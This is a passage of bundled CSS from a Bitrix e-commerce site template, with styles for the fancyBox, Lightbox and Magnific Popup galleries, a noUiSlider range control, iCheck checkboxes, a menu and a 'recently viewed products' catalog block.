    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

/* End */


/* Start:/local/templates/main18/styles/jquery.fancybox.css?17402270196137*/
/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,
.fancybox-tmp
{
	padding: 0;
	margin: 0;
	border: 0;
	outline: none;
	vertical-align: top;
}

.fancybox-wrap {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 8020;
}

.fancybox-skin {
	position: relative;
	background: #f9f9f9;
	color: #444;
	text-shadow: none;
	-webkit-border-radius: 0;
	   -moz-border-radius: 0px;
	        border-radius: 0px;
}

.fancybox-opened {
	z-index: 8030;
}

.fancybox-opened .fancybox-skin {
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	   -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
	        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5);
}

.fancybox-outer, .fancybox-inner {
	position: relative;
}

.fancybox-inner {
	overflow: hidden;
}

.fancybox-type-iframe .fancybox-inner {
	-webkit-overflow-scrolling: touch;
}

.fancybox-error {
	color: #444;
	font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	margin: 0;
	padding: 15px;
	white-space: nowrap;
}

.fancybox-image, .fancybox-iframe {
	display: block;
	width: 100%;
	height: 100%;
}

.fancybox-image {
	max-width: 100%;
	max-height: 100%;
}

#fancybox-loading, .fancybox-prev span, .fancybox-next span {
	background-image: url('/images/fancybox_sprite.png');
}

#fancybox-loading {
	position: fixed;
	top: 50%;
	left: 50%;
	margin-top: -22px;
	margin-left: -22px;
	background-position: 0 -108px;
	opacity: 0.8;
	cursor: pointer;
	z-index: 8060;
}

#fancybox-loading div {
	width: 44px;
	height: 44px;
	background: url('/images/fancybox_loading.gif') center center no-repeat;
}

.fancybox-close {
	position: absolute;
	top: 8px;
	right: 8px;
	width: 10px;
	height: 10px;
	cursor: pointer;
	z-index: 8040; background:url(/images/sprite.png) no-repeat -198px -29px;
}

.fancybox-nav {
	position: absolute;
	top: 0;
	width: 40%;
	height: 100%;
	cursor: pointer;
	text-decoration: none;
	background: transparent url('/images/blank.gif'); /* helps IE */
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	z-index: 8040;
}

.fancybox-prev {
	left: 0;
}

.fancybox-next {
	right: 0;
}

.fancybox-nav span {
	position: absolute;
	top: 50%;
	width: 36px;
	height: 34px;
	margin-top: -18px;
	cursor: pointer;
	z-index: 8040;
	visibility: hidden;
}

.fancybox-prev span {
	left: 10px;
	background-position: 0 -36px;
}

.fancybox-next span {
	right: 10px;
	background-position: 0 -72px;
}

.fancybox-nav:hover span {
	visibility: visible;
}

.fancybox-tmp {
	position: absolute;
	top: -99999px;
	left: -99999px;
	visibility: hidden;
	max-width: 99999px;
	max-height: 99999px;
	overflow: visible !important;
}

/* Overlay helper */

.fancybox-lock {
    overflow: hidden !important;
    width: auto;
}

.fancybox-lock body {
    
}

.fancybox-lock-test {
    overflow-y: hidden !important;
}

.fancybox-overlay {
	position: absolute;
	top: 0;
	left: 0;
	overflow: hidden;
	display: none;
	z-index: 8010;
	background: url('/images/fancybox_overlay.png');
}

.fancybox-overlay-fixed {
	position: fixed;
	bottom: 0;
	right: 0;
}

.fancybox-lock .fancybox-overlay {
	overflow: auto;
	overflow-y: scroll;
}

/* Title helper */

.fancybox-title {
	visibility: hidden;
	font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
	position: relative;
	text-shadow: none;
	z-index: 8050;
}

.fancybox-opened .fancybox-title {
	visibility: visible;
}

.fancybox-title-float-wrap {
	position: absolute;
	bottom: 0;
	right: 50%;
	margin-bottom: -35px;
	z-index: 8050;
	text-align: center;
}

.fancybox-title-float-wrap .child {
	display: inline-block;
	margin-right: -100%;
	padding: 2px 20px;
	background: transparent; /* Fallback for web browsers that doesn't support RGBa */
	background: rgba(0, 0, 0, 0.8);
	-webkit-border-radius: 15px;
	   -moz-border-radius: 15px;
	        border-radius: 15px;
	text-shadow: 0 1px 2px #222;
	color: #FFF;
	font-weight: bold;
	line-height: 24px;
	white-space: nowrap;
}

.fancybox-title-outside-wrap {
	position: relative;
	margin-top: 10px;
	color: #fff;
}

.fancybox-title-inside-wrap {
	padding-top: 10px;
}

.fancybox-title-over-wrap {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	padding: 10px;
	background: #000;
	background: rgba(0, 0, 0, .8);
}

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	   only screen and (min--moz-device-pixel-ratio: 1.5),
	   only screen and (min-device-pixel-ratio: 1.5){

	#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span {
		background:url(/images/sprite.png) no-repeat -198px -29px;
		/*background-image: url('/local/templates/main18/styles/fancybox_sprite@2x.png');
		background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/
	}

	#fancybox-loading div {
		background:url(/images/sprite.png) no-repeat -198px -29px;
		/*background-image: url('/images/fancybox_loading@2x.gif');
		background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/
	}
}
#fancybox-thumbs {
	position: fixed;
	left: 0;
	width: 100%;
	overflow: hidden;
	z-index: 8050;
}

#fancybox-thumbs.bottom {
	bottom: 2px;
}

#fancybox-thumbs.top {
	top: 2px;
}

#fancybox-thumbs ul {
	position: relative;
	list-style: none;
	margin: 0;
	padding: 0;
}

#fancybox-thumbs ul li {
	float: left;
	margin: 0 5px;
	opacity: 0.5;
}

#fancybox-thumbs ul li.active {
	opacity: 1;
	padding: 0;
}

#fancybox-thumbs ul li:hover {
	opacity: 1;
}

#fancybox-thumbs ul li a {
	display: block;
	position: relative;
	overflow: hidden;
	border:2px solid #FFF; box-shadow:1px 1px 2px #cac4c4; border-radius:2px;
	outline: none;
}

#fancybox-thumbs ul li img {
	display: block;
	position: relative;
	border: 0;
	padding: 0;
	max-width: none;
}
/* End */


/* Start:/local/templates/main18/styles/lightbox.css?17402270193891*/
/* Preload images */
body:after {
  content: url(/local/templates/main18/styles/../images/close.png) url(/local/templates/main18/styles/../images/loading.gif) url(/local/templates/main18/styles/../images/prev.png) url(/local/templates/main18/styles/../images/next.png);
  display: none;
}

body.lb-disable-scrolling {
  overflow: hidden;
}

.lightboxOverlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9999;
  background-color: black;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  display: none;
}

.lightbox {
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 10000;
  text-align: center;
  line-height: 0;
  font-weight: normal;
}

.lightbox .lb-image {
  display: block;
  height: auto;
  max-width: inherit;
  max-height: none;
  border-radius: 3px;

  /* Image border */
  border: 4px solid white;
}

.lightbox a img {
  border: none;
}

.lb-outerContainer {
  position: relative;
  *zoom: 1;
  width: 250px;
  height: 250px;
  margin: 0 auto;
  border-radius: 4px;

  /* Background color behind image.
     This is visible during transitions. */
  background-color: white;
}

.lb-outerContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-loader {
  position: absolute;
  top: 43%;
  left: 0;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0;
}

.lb-cancel {
  display: block;
  width: 32px;
  height: 32px;
  margin: 0 auto;
  background: url(/local/templates/main18/styles/../images/loading.gif) no-repeat;
}

.lb-nav {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  z-index: 10;
}

.lb-container > .nav {
  left: 0;
}

.lb-nav a {
  outline: none;
  background-image: url('[data-uri]');
}

.lb-prev, .lb-next {
  height: 100%;
  cursor: pointer;
  display: block;
}

.lb-nav a.lb-prev {
  width: 34%;
  left: 0;
  float: left;
  background: url(/local/templates/main18/styles/../images/prev.png) left 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-prev:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-nav a.lb-next {
  width: 64%;
  right: 0;
  float: right;
  background: url(/local/templates/main18/styles/../images/next.png) right 48% no-repeat;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -webkit-transition: opacity 0.6s;
  -moz-transition: opacity 0.6s;
  -o-transition: opacity 0.6s;
  transition: opacity 0.6s;
}

.lb-nav a.lb-next:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

.lb-dataContainer {
  margin: 0 auto;
  padding-top: 5px;
  *zoom: 1;
  width: 100%;
  -moz-border-radius-bottomleft: 4px;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -webkit-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

.lb-dataContainer:after {
  content: "";
  display: table;
  clear: both;
}

.lb-data {
  padding: 0 4px;
  color: #ccc;
}

.lb-data .lb-details {
  width: 85%;
  float: left;
  text-align: left;
  line-height: 1.1em;
}

.lb-data .lb-caption {
  font-size: 13px;
  font-weight: bold;
  line-height: 1em;
}

.lb-data .lb-caption a {
  color: #4ae;
}

.lb-data .lb-number {
  display: block;
  clear: left;
  padding-bottom: 1em;
  font-size: 12px;
  color: #999999;
}

.lb-data .lb-close {
  display: block;
  float: right;
  width: 30px;
  height: 30px;
  background: url(/local/templates/main18/styles/../images/close.png) top right no-repeat;
  text-align: right;
  outline: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=70);
  opacity: 0.7;
  -webkit-transition: opacity 0.2s;
  -moz-transition: opacity 0.2s;
  -o-transition: opacity 0.2s;
  transition: opacity 0.2s;
}

.lb-data .lb-close:hover {
  cursor: pointer;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
  opacity: 1;
}

/* End */


/* Start:/local/templates/main18/styles/jquery.nouislider.pips.css?17402270193415*/

/* Functional styling;
 * These styles are required for noUiSlider to function.
 * You don't need to change these rules to apply your design.
 */
.noUi-target,
.noUi-target * {
-webkit-touch-callout: none;
-webkit-user-select: none;
-ms-touch-action: none;
-ms-user-select: none;
-moz-user-select: none;
-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.noUi-target {
	position: relative;
}
.noUi-base {
	width: 100%;
	height: 100%;
	position: relative;
}
.noUi-origin {
	position: absolute;
	right: 0;
	top: 0;
	left: 0;
	bottom: 0;
}
.noUi-handle {
	position: relative;
	z-index: 1;
}
.noUi-stacking .noUi-handle {
/* This class is applied to the lower origin when
   its values is > 50%. */
	z-index: 10;
}
.noUi-stacking + .noUi-origin {
/* Fix stacking order in IE7, which incorrectly
   creates a new context for the origins. */
	*z-index: -1;
}
.noUi-state-tap .noUi-origin {
-webkit-transition: left 0.3s, top 0.3s;
	transition: left 0.3s, top 0.3s;
}
.noUi-state-drag * {
	cursor: inherit !important;
}

/* Painting and performance;
 * Browsers can paint handles in their own layer.
 */
.noUi-origin,
.noUi-handle {
	-webkit-transform: translate3d(0,0,0);
	transform: translate3d(0,0,0);
}

/* Slider size and handle placement;
 */
.noUi-horizontal {
	height: 1px; background:#dddddd;
}
.noUi-horizontal .noUi-handle {
	width: 13px;
	height: 13px;
	left: -6px;
	top: -3px; background-image: url(/images/sprite.png);
}
.noUi-handle-lower{ background-position:-49px -20px}
.noUi-handle-upper{ background-position:-49px -20px}
.noUi-vertical {
	width: 18px;
}
.noUi-vertical .noUi-handle {
	width: 28px;
	height: 34px;
	left: -6px;
	top: -17px;
}

/* Styling;
 */
.noUi-background {
	height: 5px;
	-webkit-border-radius: 2px 3px 3px 2px/2px 2px 3px 3px;
	-moz-border-radius: 2px 3px 3px 2px/2px 2px 3px 3px;
	border-radius: 2px 3px 3px 2px/2px 2px 3px 3px;
	background-color: #e8cbf3;
	-webkit-box-shadow: 0 1px #fff, inset 0 1px 3px #000;
	-moz-box-shadow: 0 1px #fff, inset 0 1px 3px #000;
	box-shadow: 0 1px #fff, inset 0 1px 3px #000;
}
.noUi-connect {
	-webkit-border-radius: 2px 3px 3px 2px/2px 2px 3px 3px;
	-moz-border-radius: 2px 3px 3px 2px/2px 2px 3px 3px;
	border-radius: 2px 3px 3px 2px/2px 2px 3px 3px;
	background-color: #a7d027;
	height: 5px;
	background-image: -webkit-linear-gradient(top, rgba(134,195,12,.7), rgba(173,210,44,.7));
	background-image: -moz-linear-gradient(top, rgba(134,195,12,.7), rgba(173,210,44,.7));
	background-image: -o-linear-gradient(top, rgba(134,195,12,.7), rgba(173,210,44,.7));
	background-image: -ms-linear-gradient(top, rgba(134,195,12,.7), rgba(173,210,44,.7));
	background-image: linear-gradient(to bottom, rgba(134,195,12,.7), rgba(173,210,44,.7));
-webkit-transition: background 450ms;
	transition: background 450ms;
}
.noUi-origin {
	border-radius: 2px;
}
.noUi-target {

}
.noUi-target.noUi-connect {
	box-shadow: inset 0 0 3px rgba(51,51,51,0.45), 0 3px 6px -5px #BBB;
}

/* Handles and cursors;
 */
.noUi-dragable {
	cursor: w-resize;
}
.noUi-vertical .noUi-dragable {
	cursor: n-resize;
}
.noUi-handle {
	
	cursor: default;
	}
.noUi-active {

}



/* Disabled state;
 */
[disabled].noUi-connect,
[disabled] .noUi-connect {
	background: #B8B8B8;
}
[disabled] .noUi-handle {
	cursor: not-allowed;
}

/* End */


/* Start:/local/templates/main18/styles/minimal.css?17402270191255*/
/* iCheck plugin Minimal skin, black
----------------------------------- */
.icheckbox_minimal,
.iradio_minimal {
    display: inline-block;
    *display: inline;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    width: 16px;
    height: 18px;
    background: url(/images/minimal.png) no-repeat;
    border: none;
    cursor: pointer; margin:0 6px 0 0;
    position: relative;
}
.icheckbox_minimal{ width:18px}
.icheckbox_minimal {
    background-position: 0 0;
}
    .icheckbox_minimal.hover {
        background-position: -20px 0;
    }
    .icheckbox_minimal.checked {
        background-position: -40px 0;
    }
    .icheckbox_minimal.disabled {
        background-position: -60px 0;
        cursor: default;
    }
    .icheckbox_minimal.checked.disabled {
        background-position: -80px 0;
    }

.iradio_minimal {
    background-position: -100px 0;
}
    .iradio_minimal.hover {
        background-position: -100px 0;
    }
    .iradio_minimal.checked {
        background-position: -117px 0;
    }
    .iradio_minimal.disabled {
        background-position: -100px 0;
        cursor: default;
    }
    .iradio_minimal.checked.disabled {
        background-position: -117px 0;
    }
/* End */


/* Start:/local/templates/main18/components/bitrix/menu/top_menu/style.css?1740227019581*/
/* Left menu*/
ul.left-menu
{
	list-style:none;
	margin:0; padding:0;
	margin-bottom:8px;
	position: relative; /*IE bug*/
}

ul.left-menu li
{
	padding: 10px 16px;
	background:#F5F5F5 url(/local/templates/main18/components/bitrix/menu/top_menu/images/left_menu_bg.gif) top repeat-x;
}

ul.left-menu li a
{
	font-size:100%;
	color:#BC262C;
	font-weight:bold;
	text-decoration:none;
}

ul.left-menu li a:visited
{
	color:#BC262C;
}

ul.left-menu li a:hover
{
	color:#BC262C;
}


ul.left-menu li a.selected:link,
ul.left-menu li a.selected:visited,
ul.left-menu li a.selected:active,
ul.left-menu li a.selected:hover
{
	color:#FC8D3D;
}




/* End */


/* Start:/local/templates/main18/components/bitrix/catalog.viewed.products/watched/style.css?174022701931971*/
/* catalog.section */
.bx_item_list_you_looked_horizontal{
    margin-bottom:20px;
    border-bottom:1px solid #e5e5e5;
}
@media (max-width:640px) {.bx_item_list_you_looked_horizontal {border-bottom:1px solid #e5e5e5;}}

.bx_item_list_you_looked_horizontal.bx_wood .bx_item_list_title{background:#ebf4f8;}
.bx_item_list_you_looked_horizontal.bx_red .bx_item_list_title{background:#FBF1F0}
.bx_item_list_you_looked_horizontal.bx_green .bx_item_list_title{background:#F2FBEA}
.bx_item_list_you_looked_horizontal.bx_blue .bx_item_list_title{background:#ebf4f8}
.bx_item_list_you_looked_horizontal.bx_black .bx_item_list_title{background:#f1f4f7;}
.bx_item_list_you_looked_horizontal.bx_yellow .bx_item_list_title{background:#FBF7DB}


.bx_item_list_you_looked_horizontal .bx_catalog_item{
    position:relative;
    float:left;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    background:#fff;
    -webkit-transition:none;
    -moz-transition:none;
    -ms-transition:none;
    -o-transition:none;
    transition:none;
    margin-bottom:30px;
}

.popup-window-buttons .bx_item_list_you_looked_horizontal {
    border: none !important;
}

@media (min-width:960px){
    .bx_item_list_you_looked_horizontal.col1 .bx_catalog_item{padding:1px 26px;margin:0 0 30px 0   ;width:100%}

    .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item{padding:1px 26px;margin:0 1% 30px;width:48%}
    .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item:nth-child(2n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item{padding:1px 26px;margin:0 1% 30px;width:31.333333%}
    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(3n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item{padding:1px 26px;margin:0 1% 30px;width:23%}
    .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item:nth-child(4n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item{padding:1px 26px;margin:0 1% 30px;width:18%}
    .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item:nth-child(5n+1){clear:both}
}

@media (min-width:760px) and (max-width:960px){
    .bx_item_list_you_looked_horizontal.col1 .bx_catalog_item{padding:1px 16px;margin:0 0 0 30px;width:100%}

    .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:48%}
    .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item:nth-child(2n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:31.333333%}
    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(3n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item,
    .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:23%}
    .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item:nth-child(4n+1),
    .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item:nth-child(4n+1){clear:both}
}
@media (max-width:760px){
    .bx_item_list_you_looked_horizontal.col1 .bx_catalog_item{padding:1px 16px;margin:0 0 0 30px  ;width:100%}

    .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:48%}
    .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item:nth-child(2n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:31.333333%}
    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(3n+1){clear:both}

    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item,
    .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item,
    .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:31.333333%}
    .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(3n+1),
    .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item:nth-child(3n+1),
    .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item:nth-child(3n+1){clear:both}
}
@media (max-width:580px){
    .bx-touch .bx_item_list_you_looked_horizontal.col1 .bx_catalog_item{padding:1px 26px;margin:0 0 0 30px ;width:100%}

    .bx-touch .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:48%}
    .bx-touch .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item:nth-child(3n+1){clear:none}
    .bx-touch .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item:nth-child(2n+1){clear:both}

    .bx-touch .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item,
    .bx-touch .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item,
    .bx-touch .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item,
    .bx-touch .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item{padding:1px 16px;margin:0 1% 30px;width:48%;clear:none}

    .bx-touch .bx_item_list_you_looked_horizontal.col2 .bx_catalog_item:nth-child(2n+1),
    .bx-touch .bx_item_list_you_looked_horizontal.col3 .bx_catalog_item:nth-child(2n+1),
    .bx-touch .bx_item_list_you_looked_horizontal.col4 .bx_catalog_item:nth-child(2n+1),
    .bx-touch .bx_item_list_you_looked_horizontal.col5 .bx_catalog_item:nth-child(2n+1){clear:both}
}

.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_container {
    position:absolute;
    z-index:990;
    top:0;
    left:0;
    right:0;
    box-shadow:0 2px 5px 0 rgba(0,0,0,.18);
    border-radius:3px;
    border:1px solid #d3d3d3;
    background:#fff;
    -webkit-animation:borderview 0.5s;
    animation:borderview 0.5s;
}
@media (min-width:960px){.bx-no-touch  .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_container{padding:0 25px 15px}}
@media (max-width:960px){.bx-no-touch  .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_container{padding:0 15px 15px}}

@keyframes borderview {from {border:1px solid #fdfdfd;box-shadow:0 0 0 0 rgba(0,0,0,0);} to {border:1px solid #d3d3d3;box-shadow:0 2px 5px 0 rgba(0,0,0,.18);}}
@-webkit-keyframes borderview {from {border:1px solid #fdfdfd;box-shadow:0 0 0 0 rgba(0,0,0,0);} to {border:1px solid #d3d3d3;box-shadow:0 2px 5px 0 rgba(0,0,0,.18);}}

.bx_item_list_you_looked_horizontal .bx_catalog_item_articul{
    color:#a5a5a5;
    font-size:13px;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_title{
    overflow:hidden;
    height:38px;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_title{
    overflow:auto;
    height:auto !important;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_title a{
    color:#3f3f3f;
    text-decoration:none;
    font-size:13px;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_price{
    color:#3f3f3f;
    font-weight:bold;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_price span{
    color:#a5a5a5;
    font-size:12px;
    font-weight:normal;
    white-space:nowrap;
    text-decoration:line-through;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls{
    padding-top:10px;
    text-align:center;
    opacity:0;
}
@media (min-width:641px) and (max-width:960px){.bx_item_list_you_looked_horizontal .bx_catalog_item_controls{height:auto}}
@media (max-width:640px){.bx-touch .bx_item_list_you_looked_horizontal .bx_catalog_item_controls{height:auto;line-height:30px;text-align:center}}
@media (max-width:479px){.bx-touch .bx_item_list_you_looked_horizontal .bx_catalog_item_controls{height:auto;line-height:30px;display:block}}
@media (max-width:479px){.bx-touch .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_controls {height:auto}}

.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone{
    width:100%;
    white-space:nowrap;
    text-align:center;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone span{
    color:#3f3f3f;
    font-size:13px;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone .bx_notavailable{
    text-align:left;
    font-size:12px;
    line-height:30px;
    font-weight:bold;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo{
    width:100%;
    text-align:center;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo a{
    margin:1%;
    width: 48%;
    min-width:100px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 25px;
    height: 25px;
}

@media (max-width:640px) {
    .bx-touch .bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blockone{display:none;}
    .bx-touch .bx_item_list_you_looked_horizontal .bx_catalog_item_controls .bx_catalog_item_controls_blocktwo{float:none;width:100%;text-align:center;}
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls input[type=text]{border:none;}
.bx-touch .bx_item_list_you_looked_horizontal .bx_catalog_item_controls,
.bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_controls{opacity:1}
.bx_item_list_you_looked_horizontal .bx_cnt_desc{
    text-align:left;
    position:absolute;
    right:-45px;
    top:2px;
    width:40px;
}
@media (min-width:641px) and (max-width:960px){

}
.bx_item_list_you_looked_horizontal .bx_catalog_item_controls a{margin-bottom:10px;}
.bx_item_list_you_looked_horizontal .bx_catalog_item_price .bx_price{font-size:15px;padding-top: 5px;}
.bx_item_list_you_looked_horizontal .bx_catalog_item_images_double,
.bx_item_list_you_looked_horizontal .bx_catalog_item_images{
    position:relative;
    z-index:910;
    display:block;
    padding-top:135%;
    width:100%;
    background-position:center;
    background-repeat:no-repeat;
    -webkit-background-size:contain;
    background-size:contain;
}
.bx_item_list_you_looked_horizontal .bx_catalog_item_images_double{
    z-index:900;
    margin-top:-135%;
    opacity:0;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item.double:hover .bx_catalog_item_images{
    opacity:0;
    -webkit-animation:rotateimgfirst 0.5s;
    animation:rotateimgfirst 0.5s;
}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item.double:hover .bx_catalog_item_images_double{
    opacity:1;
    -webkit-animation:rotateimglast 0.5s;
    animation:rotateimglast 0.5s;
}
@keyframes rotateimgfirst {from {opacity:1;} to {opacity:0;}}
@-webkit-keyframes rotateimgfirst {from {opacity:1;} to {opacity:0;}}
@keyframes rotateimglast  {from {opacity:0;} to {opacity:1;}}
@-webkit-keyframes rotateimglast  {from {opacity:0;} to {opacity:1;}}

.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item 	  .bx_catalog_item_controls,
.bx_item_list_you_looked_horizontal .bx_catalog_item 	  .bx_catalog_item_articul,
.bx_item_list_you_looked_horizontal .bx_catalog_item 	  .bx_catalog_item_scu{display:none}
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_controls,
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_articul,
.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_scu{display:block}
.bx_item_list_you_looked_horizontal .bx_catalog_item 	  .bx_catalog_item_scu{padding-top:10px}
.bx_item_list_you_looked_horizontal .bx_catalog_item:hover .bx_catalog_item_scu>div{margin:0 auto}

.bx-no-touch .bx_item_list_you_looked_horizontal .bx_catalog_item .bx_catalog_item_controls.touch,
.bx-touch    .bx_item_list_you_looked_horizontal .bx_catalog_item .bx_catalog_item_controls.no_touch{display:none !important;}

/* Stickers */
.bx_item_list_you_looked_horizontal .bx_stick{
    position:absolute;
    width:123px;
    height:35px;
    background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/stick.png) left center no-repeat;
    color:#fff;
    text-align:center;
    text-shadow:0 1px 0 #ba3434;
    line-height:35px;
    white-space:nowrap;
    overflow:hidden;
    -ms-text-overflow:ellipsis;
    text-overflow:ellipsis;
}
.bx_item_list_you_looked_horizontal .bx_stick.short {font-weight: bold;font-size:18px}
.bx_item_list_you_looked_horizontal .bx_stick.average {font-weight: bold;font-size:13px}
.bx_item_list_you_looked_horizontal .bx_stick.long{font-weight:normal;font-size:11px}
.bx_item_list_you_looked_horizontal .bx_stick_disc{
    position:absolute;
    width:72px;
    height:74px;
    background:url(/local/templates/main18/components/bitrix/catalog.viewed.products/watched/images/stick_disc.png) no-repeat center;
    color:#fff;
    text-align:center;
    text-shadow:0 1px 0 #ba3434;
    font-weight:bold;
    font-size:23px;
    line-height:74px;
}
.bx_item_list_you_looked_horizontal .bx_stick.left,
.bx_item_list_you_looked_horizontal .bx_stick_disc.left{left:-2px;}
.bx_item_list_you_looked_horizontal .bx_stick.right,
.bx_item_list_you_looked_horizontal .bx_stick_disc.right{right:0;}
.bx_item_list_you_looked_horizontal .bx_stick.top,
.bx_item_list_you_looked_horizontal .bx_stick_disc.top{top:15px;}
.bx_item_list_you_looked_horizontal .bx_stick.bottom,
.bx_item_list_you_looked_horizontal .bx_stick_disc.bottom{bottom:5px;}
.bx_item_list_you_looked_horizontal .bx_stick.middle,
.bx_item_list_you_looked_horizontal .bx_stick_disc.middle{top:49%;}
@media (min-width:641px) and (max-width:960px){
    .bx_item_list_you_looked_horizontal .bx_stick{
        width:90px;
